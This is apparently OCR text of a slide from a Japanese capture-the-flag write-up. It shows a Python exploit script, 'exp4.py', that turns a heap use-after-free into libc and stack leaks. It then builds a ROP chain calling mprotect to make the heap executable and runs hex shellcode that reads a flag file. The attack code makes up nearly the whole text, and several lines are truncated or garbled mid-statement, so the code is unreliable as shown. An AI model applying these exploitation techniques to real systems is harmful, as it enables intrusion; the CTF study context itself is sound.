 271
stage1のexploit(exp4.py)
...省略
_new(0x1)   # id=0: 調整用
_new(0x1)   # id=1: 後に上書き用に使う要素
_new(-1)    # id=2: new()を失敗させthread_arenaを作成
_new(-1)    # id=3: arenaが切り替わらないのでUAFになる
_free(id=1) # used bitをクリアする
_new(0x28)  # id=1のbufferとid=3のnoteで共有状態が起こる
# idが壊れているため一旦直す
_read(id=1, data=pQ(0x1337))
_new(0x100) # id=0x1337にバッファを確保し，ヒープのアドレスを記録
# ヒープのア
p_baseを抜く
_read(id=1,
heap_base =
dbg("heap_b
共有状態生成
+ 各種リーク
# ヒープのアドレスを部分上書きし，libc_arenaを抜く
ofs_arena = 0x3be760
_read(id=1, data=pQ(0x1337) + "¥x88¥x08")
libc_base = uQ(_write(id=0x1337, size=8)) - ofs_arena
dbg("libc_base")
# leak stack
ofs_environ = 0x3c14a0
_read(id=1, data=pQ(0x1337) + pQ(libc_base + ofs_environ))
ret = uQ(_write(id=0x1337, size=8)) - 0x200
dbg("ret")
# overwrite stack
ofs_poprdi = 0x22b9a
ofs_poprsi = 0x24885
ofs_poprdx = 0x1b8e
ofs_mprotect = 0xf48d0
ofs_read = 0xeb6a0
rop = ''.join(map(pQ, [
  libc_base + ofs_poprdx, 7, # rwx
  libc_base + ofs_poprsi, 0x21000, # size
  libc_base + ofs_poprdi, heap_base, # addr
  libc_base + ofs_mprotect,
  libc_base +
  libc_base
  libc_base
  libc_base
  heap_base
]))
ROP stager
+ shellcode
_read(id=1, data=pQ(0x1337) + pQ(ret) + pQ(len(rop)))
_read(id=0x1337, data=rop, noread=True)
### stage1
# linux/x64/read-file(STDOUT)
shellcode =  "EB225F4831F64831D26A02580F05505766FFCA5E5F4831"
shellcode += "C00F056A016A01505A5F580F05E8D9FFFFFF"
shellcode = shellcode.decode("hex") + "/home/tp/flag1¥0"
f.write(shellcode.ljust(0x200))
shell(s)